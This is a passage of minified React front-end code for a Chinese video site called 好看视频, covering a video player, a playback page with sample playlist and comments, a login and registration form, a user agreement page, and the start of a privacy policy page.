E=Math.max(0,Math.min(f,c+S));r.current.currentTime=E,u(E)}},b=()=>{r.current&&(document.fullscreenElement?document.exitFullscreen():r.current.requestFullscreen())},_=S=>{const E=Math.floor(S/60),$=Math.floor(S%60);return`${E.toString().padStart(2,"0")}:${$.toString().padStart(2,"0")}`};return l.jsxs("div",{className:"relative bg-black rounded-xl overflow-hidden shadow-2xl",children:[l.jsx("video",{ref:r,src:e,poster:t,className:"w-full aspect-video",onTimeUpdate:k,onLoadedMetadata:m,onPlay:()=>i(!0),onPause:()=>i(!1)}),l.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-4",children:[l.jsx("div",{className:"mb-4",children:l.jsx("div",{className:"h-1 bg-white/30 rounded-full cursor-pointer",onClick:d,children:l.jsx("div",{className:"h-full bg-gradient-to-r from-blue-500 to-purple-600 rounded-full transition-all duration-100",style:{width:`${c/f*100||0}%`}})})}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("button",{onClick:()=>y(-10),className:"text-white hover:text-blue-400 transition-colors duration-200",children:l.jsx(bf,{className:"h-5 w-5"})}),l.jsx("button",{onClick:v,className:"w-12 h-12 bg-gradient-to-r from-blue-500 to-purple-600 rounded-full flex items-center justify-center text-white hover:scale-105 transition-transform duration-200",children:s?l.jsx(Nf,{className:"h-6 w-6"}):l.jsx(Nt,{className:"h-6 w-6 ml-1"})}),l.jsx("button",{onClick:()=>y(10),className:"text-white hover:text-blue-400 transition-colors duration-200",children:l.jsx(kf,{className:"h-5 w-5"})}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{onClick:N,className:"text-white hover:text-blue-400 transition-colors duration-200",children:a?l.jsx(_f,{className:"h-5 w-5"}):l.jsx(Pf,{className:"h-5 w-5"})}),l.jsx("input",{type:"range",min:"0",max:"1",step:"0.1",value:x,onChange:h,className:"w-20 h-1 bg-white/30 rounded-full appearance-none cursor-pointer"})]}),l.jsxs("div",{className:"text-white text-sm",children:[_(c)," / ",_(f)]})]}),l.jsx("button",{onClick:b,className:"text-white hover:text-blue-400 transition-colors duration-200",children:l.jsx(vf,{className:"h-5 w-5"})})]})]}),!s&&l.jsx("div",{className:"absolute inset-0 flex items-center justify-center cursor-pointer",onClick:v,children:l.jsx("div",{className:"w-20 h-20 bg-white/90 rounded-full flex items-center justify-center hover:scale-110 transition-transform duration-200",children:l.jsx(Nt,{className:"h-8 w-8 text-gray-800 ml-1"})})})]})},Uf=()=>{const{id:e}=hd();j.useState(!1);const[t,n]=j.useState(!1),r={id:"1",title:"【4K超清】壮美中国风光大片 - 震撼视觉盛宴",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_1mb.mp4",poster:"https://images.pexels.com/photos/1624496/pexels-photo-1624496.jpeg?auto=compress&cs=tinysrgb&w=1200",author:"风光摄影师",authorAvatar:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=100",views:"128万",likes:"2.3万",duration:"25:30",uploadDate:"2024-01-15",description:"这是一部展现中国壮美风光的4K超清纪录片，从雪山到草原，从沙漠到海洋，全方位展示了祖国大地的壮丽景色。"},s=[{id:"1",title:"【4K超清】壮美中国风光大片 - 震撼视觉盛宴",thumbnail:"https://images.pexels.com/photos/1624496/pexels-photo-1624496.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"25:30",isActive:!0},{id:"2",title:"经典老歌怀旧金曲 - 那些年我们一起听过的歌",thumbnail:"https://images.pexels.com/photos/1105666/pexels-photo-1105666.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"45:20",isActive:!1},{id:"3",title:"美食制作教程 - 正宗川菜麻婆豆腐制作全过程",thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=300",duration:"12:45",isActive:!1}],i=[{id:"1",user:"风景爱好者",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=50",content:"太震撼了！每一帧都可以当壁纸。",time:"2分钟前"},{id:"2",user:"旅行达人",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=50",content:"看完更想去旅游了！",time:"5分钟前"}];return l.jsx("div",{className:"min-h-screen bg-black",children:l.jsxs("div",{className:"max-w-7xl mx-auto",children:[l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-0 lg:gap-4",children:[l.jsxs("div",{className:"lg:col-span-3",children:[l.jsxs("div",{className:"lg:hidden flex items-center justify-between p-4 bg-black text-white",children:[l.jsxs(z,{to:`/video/${e}`,className:"flex items-center space-x-2 text-white hover:text-blue-400",children:[l.jsx(jt,{className:"h-5 w-5"}),l.jsx("span",{children:"返回"})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("button",{className:"p-2 hover:bg-white/10 rounded-full",children:l.jsx(Yr,{className:"h-5 w-5"})}),l.jsx("button",{className:"p-2 hover:bg-white/10 rounded-full",children:l.jsx(kd,{className:"h-5 w-5"})})]})]}),l.jsx("div",{className:"relative",children:l.jsx($f,{videoUrl:r.videoUrl,poster:r.poster,title:r.title})}),l.jsxs("div",{className:"hidden lg:block bg-gray-900 text-white p-6",children:[l.jsxs("div",{className:"flex items-center justify-between mb-4",children:[l.jsxs(z,{to:`/video/${e}`,className:"flex items-center space-x-2 text-gray-300 hover:text-white",children:[l.jsx(jt,{className:"h-4 w-4"}),l.jsx("span",{children:"返回详情页"})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsxs("button",{className:"flex items-center space-x-2 px-3 py-1 bg-white/10 rounded-full hover:bg-white/20 transition-colors",children:[l.jsx(Ei,{className:"h-4 w-4"}),l.jsx("span",{className:"text-sm",children:r.likes})]}),l.jsxs("button",{className:"flex items-center space-x-2 px-3 py-1 bg-white/10 rounded-full hover:bg-white/20 transition-colors",children:[l.jsx(Yr,{className:"h-4 w-4"}),l.jsx("span",{className:"text-sm",children:"分享"})]}),l.jsxs("button",{className:"flex items-center space-x-2 px-3 py-1 bg-white/10 rounded-full hover:bg-white/20 transition-colors",children:[l.jsx(Si,{className:"h-4 w-4"}),l.jsx("span",{className:"text-sm",children:"下载"})]})]})]}),l.jsx("h1",{className:"text-xl font-bold mb-3",children:r.title}),l.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[l.jsx("img",{src:r.authorAvatar,alt:r.author,className:"w-10 h-10 rounded-full object-cover"}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-medium",children:r.author}),l.jsxs("p",{className:"text-sm text-gray-400",children:[r.views," 次观看 · ",r.uploadDate]})]}),l.jsx("button",{className:"px-4 py-2 bg-blue-600 text-white rounded-full hover:bg-blue-700 transition-colors",children:"关注"})]}),l.jsx("p",{className:"text-gray-300 text-sm line-clamp-2",children:r.description})]})]}),l.jsxs("div",{className:"lg:col-span-1 bg-gray-900 text-white",children:[l.jsxs("div",{className:"lg:hidden flex border-b border-gray-700",children:[l.jsx("button",{onClick:()=>n(!1),className:`flex-1 py-3 text-center font-medium ${t?"text-gray-400":"text-blue-400 border-b-2 border-blue-400"}`,children:"播放列表"}),l.jsxs("button",{onClick:()=>n(!0),className:`flex-1 py-3 text-center font-medium ${t?"text-blue-400 border-b-2 border-blue-400":"text-gray-400"}`,children:["评论 (",i.length,")"]})]}),l.jsxs("div",{className:`${t?"hidden lg:block":"block"}`,children:[l.jsxs("div",{className:"p-4 border-b border-gray-700",children:[l.jsx("h3",{className:"font-semibold mb-2",children:"接下来播放"}),l.jsxs("p",{className:"text-sm text-gray-400",children:["共 ",s.length," 个视频"]})]}),l.jsx("div",{className:"max-h-96 lg:max-h-screen lg:overflow-y-auto",children:s.map(a=>l.jsxs(z,{to:`/play/${a.id}`,className:`flex items-center space-x-3 p-4 hover:bg-gray-800 transition-colors ${a.isActive?"bg-gray-800 border-l-4 border-blue-500":""}`,children:[l.jsxs("div",{className:"relative flex-shrink-0",children:[l.jsx("img",{src:a.thumbnail,alt:a.title,className:"w-24 h-14 object-cover rounded"}),l.jsx("div",{className:"absolute bottom-1 right-1 bg-black/70 text-xs px-1 rounded",children:a.duration})]}),l.jsx("div",{className:"flex-1 min-w-0",children:l.jsx("h4",{className:`text-sm font-medium line-clamp-2 ${a.isActive?"text-blue-400":"text-white"}`,children:a.title})})]},a.id))})]}),l.jsxs("div",{className:`${t?"block":"hidden lg:block"} border-t border-gray-700 lg:border-t-0`,children:[l.jsxs("div",{className:"p-4 border-b border-gray-700",children:[l.jsx("h3",{className:"font-semibold mb-2",children:"实时评论"}),l.jsxs("p",{className:"text-sm text-gray-400",children:[i.length," 条评论"]})]}),l.jsx("div",{className:"p-4 border-b border-gray-700",children:l.jsxs("div",{className:"flex space-x-2",children:[l.jsx("img",{src:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=50",alt:"用户头像",className:"w-8 h-8 rounded-full object-cover"}),l.jsx("input",{type:"text",placeholder:"发表评论...",className:"flex-1 bg-gray-800 text-white px-3 py-2 rounded-full text-sm focus:outline-none focus:ring-2 focus:ring-blue-500"})]})}),l.jsx("div",{className:"max-h-64 lg:max-h-96 overflow-y-auto",children:i.map(a=>l.jsx("div",{className:"p-4 border-b border-gray-800",children:l.jsxs("div",{className:"flex space-x-2",children:[l.jsx("img",{src:a.avatar,alt:a.user,className:"w-6 h-6 rounded-full object-cover flex-shrink-0"}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[l.jsx("span",{className:"text-sm font-medium text-blue-400",children:a.user}),l.jsx("span",{className:"text-xs text-gray-500",children:a.time})]}),l.jsx("p",{className:"text-sm text-gray-300",children:a.content}),l.jsxs("button",{className:"flex items-center space-x-1 mt-2 text-gray-500 hover:text-blue-400 transition-colors",children:[l.jsx(Xl,{className:"h-3 w-3"}),l.jsx("span",{className:"text-xs",children:"点赞"})]})]})]})},a.id))})]})]})]}),l.jsxs("div",{className:"lg:hidden bg-gray-900 text-white p-4",children:[l.jsx("h1",{className:"text-lg font-bold mb-3",children:r.title}),l.jsxs("div",{className:"flex items-center justify-between mb-4",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("img",{src:r.authorAvatar,alt:r.author,className:"w-8 h-8 rounded-full object-cover"}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-sm font-medium",children:r.author}),l.jsxs("p",{className:"text-xs text-gray-400",children:[r.views," 次观看"]})]})]}),l.jsx("button",{className:"px-3 py-1 bg-blue-600 text-white rounded-full text-sm hover:bg-blue-700 transition-colors",children:"关注"})]}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("button",{className:"flex items-center space-x-1 text-gray-300",children:[l.jsx(Ei,{className:"h-4 w-4"}),l.jsx("span",{className:"text-sm",children:r.likes})]}),l.jsxs("button",{className:"flex items-center space-x-1 text-gray-300",children:[l.jsx(wd,{className:"h-4 w-4"}),l.jsx("span",{className:"text-sm",children:i.length})]})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{className:"p-2 text-gray-300 hover:text-white",children:l.jsx(Yr,{className:"h-4 w-4"})}),l.jsx("button",{className:"p-2 text-gray-300 hover:text-white",children:l.jsx(Si,{className:"h-4 w-4"})})]})]})]})]})})},Af=()=>{const[e,t]=j.useState(!0),[n,r]=j.useState(!1),[s,i]=j.useState({email:"",phone:"",password:"",confirmPassword:"",username:"",agreementChecked:!1}),a=u=>{u.preventDefault(),console.log("提交表单:",s)},o=u=>{const{name:f,value:p,type:x,checked:g}=u.target;i(v=>({...v,[f]:x==="checkbox"?g:p}))},c=[{name:"微信",color:"bg-green-500 hover:bg-green-600",icon:"微"},{name:"微博",color:"bg-red-500 hover:bg-red-600",icon:"博"},{name:"QQ",color:"bg-blue-500 hover:bg-blue-600",icon:"Q"}];return l.jsx("div",{className:"min-h-screen bg-gradient-to-br from-blue-50 to-purple-50 flex items-center justify-center py-12 px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"max-w-md w-full space-y-8",children:[l.jsxs("div",{className:"text-center",children:[l.jsxs(z,{to:"/",className:"inline-flex items-center space-x-2 mb-6",children:[l.jsx("div",{className:"p-3 bg-gradient-to-br from-blue-500 to-purple-600 rounded-xl",children:l.jsx(Nt,{className:"h-8 w-8 text-white"})}),l.jsxs("div",{className:"text-left",children:[l.jsx("h1",{className:"text-2xl font-bold bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent",children:"好看视频"}),l.jsx("p",{className:"text-sm text-gray-500",children:"高清原创在线播放"})]})]}),l.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-2",children:e?"欢迎回来":"加入我们"}),l.jsx("p",{className:"text-gray-600",children:e?"登录您的账户继续观看精彩视频":"创建账户开始您的视频之旅"})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-xl p-8",children:[l.jsxs("div",{className:"flex mb-6 bg-gray-100 rounded-lg p-1",children:[l.jsx("button",{onClick:()=>t(!0),className:`flex-1 py-2 px-4 rounded-md text-sm font-medium transition-all duration-200 ${e?"bg-white text-blue-600 shadow-sm":"text-gray-600 hover:text-gray-900"}`,children:"登录"}),l.jsx("button",{onClick:()=>t(!1),className:`flex-1 py-2 px-4 rounded-md text-sm font-medium transition-all duration-200 ${e?"text-gray-600 hover:text-gray-900":"bg-white text-blue-600 shadow-sm"}`,children:"注册"})]}),l.jsxs("form",{onSubmit:a,className:"space-y-4",children:[!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"username",className:"block text-sm font-medium text-gray-700 mb-1",children:"用户名"}),l.jsxs("div",{className:"relative",children:[l.jsx(Cl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),l.jsx("input",{id:"username",name:"username",type:"text",value:s.username,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-200 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-200",placeholder:"请输入用户名",required:!e})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-1",children:"邮箱地址"}),l.jsxs("div",{className:"relative",children:[l.jsx(Yl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),l.jsx("input",{id:"email",name:"email",type:"email",value:s.email,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-200 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-200",placeholder:"请输入邮箱地址",required:!0})]})]}),!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"phone",className:"block text-sm font-medium text-gray-700 mb-1",children:"手机号码"}),l.jsxs("div",{className:"relative",children:[l.jsx(Gl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),l.jsx("input",{id:"phone",name:"phone",type:"tel",value:s.phone,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-200 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-200",placeholder:"请输入手机号码"})]})]}),l.jsxs("div",{children:[l.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-gray-700 mb-1",children:"密码"}),l.jsxs("div",{className:"relative",children:[l.jsx(Ci,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),l.jsx("input",{id:"password",name:"password",type:n?"text":"password",value:s.password,onChange:o,className:"w-full pl-10 pr-12 py-3 border border-gray-200 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-200",placeholder:"请输入密码",required:!0}),l.jsx("button",{type:"button",onClick:()=>r(!n),className:"absolute right-3 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-gray-600",children:n?l.jsx(hf,{className:"h-5 w-5"}):l.jsx(ql,{className:"h-5 w-5"})})]})]}),!e&&l.jsxs("div",{children:[l.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-gray-700 mb-1",children:"确认密码"}),l.jsxs("div",{className:"relative",children:[l.jsx(Ci,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-gray-400"}),l.jsx("input",{id:"confirmPassword",name:"confirmPassword",type:"password",value:s.confirmPassword,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-200 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-200",placeholder:"请再次输入密码",required:!e})]})]}),e&&l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("label",{className:"flex items-center",children:[l.jsx("input",{type:"checkbox",name:"remember",className:"h-4 w-4 text-blue-600 border-gray-300 rounded focus:ring-blue-500"}),l.jsx("span",{className:"ml-2 text-sm text-gray-700",children:"记住我"})]}),l.jsx(z,{to:"/forgot-password",className:"text-sm text-blue-600 hover:text-blue-700 transition-colors duration-200",children:"忘记密码？"})]}),!e&&l.jsxs("div",{className:"flex items-start",children:[l.jsx("input",{type:"checkbox",name:"agreementChecked",checked:s.agreementChecked,onChange:o,className:"h-4 w-4 text-blue-600 border-gray-300 rounded focus:ring-blue-500 mt-1",required:!e}),l.jsxs("label",{className:"ml-2 text-sm text-gray-700",children:["我已阅读并同意",l.jsx(z,{to:"/terms",className:"text-blue-600 hover:text-blue-700 transition-colors duration-200",children:"《用户协议》"}),"和",l.jsx(z,{to:"/privacy",className:"text-blue-600 hover:text-blue-700 transition-colors duration-200",children:"《隐私政策》"})]})]}),l.jsx("button",{type:"submit",className:"w-full py-3 px-4 bg-gradient-to-r from-blue-500 to-purple-600 text-white font-medium rounded-lg hover:scale-105 transition-transform duration-200 shadow-lg",children:e?"立即登录":"立即注册"})]}),l.jsxs("div",{className:"mt-6",children:[l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-0 flex items-center",children:l.jsx("div",{className:"w-full border-t border-gray-200"})}),l.jsx("div",{className:"relative flex justify-center text-sm",children:l.jsxs("span",{className:"px-4 bg-white text-gray-500",children:["或使用以下方式",e?"登录":"注册"]})})]}),l.jsx("div",{className:"mt-4 grid grid-cols-3 gap-3",children:c.map(u=>l.jsxs("button",{className:`${u.color} text-white p-3 rounded-lg transition-all duration-200 hover:scale-105 shadow-md`,children:[l.jsx("span",{className:"block text-center font-bold",children:u.icon}),l.jsx("span",{className:"block text-xs mt-1 text-center",children:u.name})]},u.name))})]}),l.jsxs("div",{className:"mt-6 flex items-center justify-center space-x-2 text-sm text-gray-500",children:[l.jsx(Je,{className:"h-4 w-4"}),l.jsx("span",{children:"您的信息将被安全加密保护"})]})]}),l.jsx("div",{className:"text-center",children:l.jsx(z,{to:"/",className:"text-gray-600 hover:text-blue-600 transition-colors duration-200 text-sm",children:"← 返回首页"})})]})})},Vf=()=>l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("div",{className:"mb-8",children:l.jsxs(z,{to:"/",className:"inline-flex items-center space-x-2 text-blue-600 hover:text-blue-700 transition-colors duration-200",children:[l.jsx(jt,{className:"h-4 w-4"}),l.jsx("span",{children:"返回首页"})]})}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[l.jsx("div",{className:"p-3 bg-blue-100 rounded-xl",children:l.jsx(Wo,{className:"h-8 w-8 text-blue-600"})}),l.jsxs("div",{children:[l.jsx("h1",{className:"text-3xl font-bold text-gray-900",children:"用户协议"}),l.jsx("p",{className:"text-gray-600 mt-1",children:"好看视频平台用户服务协议"})]})]}),l.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-500 border-t border-gray-100 pt-6",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(yd,{className:"h-4 w-4"}),l.jsx("span",{children:"生效日期：2025年1月1日"})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Je,{className:"h-4 w-4"}),l.jsx("span",{children:"版本：V2.0"})]})]})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 space-y-8",children:[l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"1"}),"协议的接受"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:'欢迎使用好看视频平台！本协议是您与好看视频平台（以下简称"我们"或"平台"）之间关于您使用好看视频服务所订立的协议。'}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:'在使用我们的服务之前，请您仔细阅读并充分理解本协议的各项条款。您点击"同意"或实际使用我们的服务，即表示您已阅读并同意接受本协议的全部条款。'}),l.jsxs("div",{className:"bg-amber-50 border border-amber-200 rounded-lg p-4 flex items-start space-x-3",children:[l.jsx(gd,{className:"h-5 w-5 text-amber-600 mt-0.5 flex-shrink-0"}),l.jsx("p",{className:"text-amber-800 text-sm",children:"如果您不同意本协议的任何条款，请不要使用我们的服务。"})]})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"2"}),"服务内容"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"好看视频平台为用户提供以下服务："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"在线视频播放服务，包括电影、电视剧、综艺、动漫等内容"}),l.jsx("li",{children:"视频搜索、分类浏览、个性化推荐等功能"}),l.jsx("li",{children:"用户评论、点赞、分享等互动功能"}),l.jsx("li",{children:"用户账户管理、观看历史记录等个人服务"}),l.jsx("li",{children:"其他相关的增值服务"})]}),l.jsx("p",{className:"text-gray-700 leading-relaxed",children:"我们保留随时修改、暂停或终止部分或全部服务的权利，并会提前通知用户。"})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"3"}),"用户权利与义务"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"用户权利："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"免费使用平台提供的基础视频播放服务"}),l.jsx("li",{children:"享受个性化推荐和搜索服务"}),l.jsx("li",{children:"参与评论、点赞等互动功能"}),l.jsx("li",{children:"保护个人隐私和数据安全"})]}),l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"用户义务："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"遵守国家法律法规和平台规定"}),l.jsx("li",{children:"不得发布违法、有害、虚假信息"}),l.jsx("li",{children:"尊重他人权利，不得恶意攻击或骚扰"}),l.jsx("li",{children:"保护账户安全，不得恶意注册或使用他人账户"}),l.jsx("li",{children:"不得进行任何可能损害平台正常运营的行为"})]})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"4"}),"知识产权"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"平台上的所有内容，包括但不限于视频、图片、文字、音频、软件、程序、版面设计等，均受到著作权、商标权等知识产权法律保护。"}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"未经权利人许可，用户不得复制、传播、展示、镜像、上传、下载平台内容，不得用于商业用途。"}),l.jsx("div",{className:"bg-blue-50 border border-blue-200 rounded-lg p-4",children:l.jsx("p",{className:"text-blue-800 text-sm",children:"我们尊重知识产权，如发现侵权内容，请及时联系我们处理。"})})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"5"}),"免责声明"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"在法律允许的最大范围内，我们对以下情况不承担责任："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"因不可抗力导致的服务中断或数据丢失"}),l.jsx("li",{children:"因用户设备、网络环境等原因导致的使用问题"}),l.jsx("li",{children:"因第三方原因导致的服务异常"}),l.jsx("li",{children:"用户违反本协议导致的任何损失"})]})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"6"}),"协议修改与终止"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"我们有权根据法律法规变化、业务发展需要等原因修改本协议。修改后的协议将在平台上公布，并自公布之日起生效。"}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"如果您不同意修改后的协议，可以停止使用我们的服务。继续使用服务将视为您接受修改后的协议。"})]})]}),l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx("span",{className:"w-8 h-8 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm font-bold mr-3",children:"7"}),"联系我们"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("p",{className:"text-gray-700 leading-relaxed mb-4",children:"如果您对本协议有任何疑问或建议，请通过以下方式联系我们："}),l.jsxs("div",{className:"bg-gray-50 rounded-lg p-4 space-y-2",children:[l.jsxs("p",{className:"text-gray-700",children:[l.jsx("strong",{children:"客服邮箱："})," service@haokang.com"]}),l.jsxs("p",{className:"text-gray-700",children:[l.jsx("strong",{children:"客服电话："})," 400-888-8888"]}),l.jsxs("p",{className:"text-gray-700",children:[l.jsx("strong",{children:"工作时间："})," 周一至周日 9:00-21:00"]})]})]})]})]}),l.jsxs("div",{className:"mt-8 bg-white rounded-xl shadow-lg p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关文档"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs(z,{to:"/privacy-policy",className:"flex items-center space-x-3 p-4 border border-gray-200 rounded-lg hover:border-blue-300 hover:bg-blue-50 transition-all duration-200",children:[l.jsx(Je,{className:"h-5 w-5 text-blue-600"}),l.jsx("span",{className:"font-medium text-gray-900",children:"隐私政策"})]}),l.jsxs(z,{to:"/copyright",className:"flex items-center space-x-3 p-4 border border-gray-200 rounded-lg hover:border-blue-300 hover:bg-blue-50 transition-all duration-200",children:[l.jsx(Wo,{className:"h-5 w-5 text-blue-600"}),l.jsx("span",{className:"font-medium text-gray-900",children:"版权声明"})]})]})]})]})}),Bf=()=>l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("div",{className:"mb-8",children:l.jsxs(z,{to:"/",className:"inline-flex items-center space-x-2 text-blue-600 hover:text-blue-700 transition-colors duration-200",children:[l.jsx(jt,{className:"h-4 w-4"}),l.jsx("span",{children:"返回首页"})]})}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[l.jsx("div",{className:"p-3 bg-green-100 rounded-xl",children:l.jsx(Je,{className:"h-8 w-8 text-green-600"})}),l.jsxs("div",{children:[l.jsx("h1",{className:"text-3xl font-bold text-gray-900",children:"隐私政策"}),l.jsx("p",{className:"text-gray-600 mt-1",children:"好看视频平台隐私保护政策"})]})]}),l.jsx("div",{className:"bg-green-50 border border-green-200 rounded-lg p-4",children:l.jsx("p",{className:"text-green-800 text-sm",children:"我们深知个人信息对您的重要性，并会尽全力保护您的个人信息安全可靠。"})})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8 space-y-8",children:[l.jsxs("section",{children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[l.jsx(Ci,{className:"h-6 w-6 text-blue-600 mr-3"}),"我们收集的信息"]}),l.jsxs("div",{className:"prose prose-gray max-w-none",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"账户信息："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 mb-4",children:[l.jsx("li",{children:"注册时提供的用户名、邮箱、手机号码"}),l.jsx("li",{children:"个人资料信息（如头像、昵称等）"}),l.jsx("li",{children:"账户安全信息（如密码、安全问题等）"})]}),l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"使用信息："}),l.jsxs("ul",{className:"list-disc list-inside text-gray-700 space-y-2 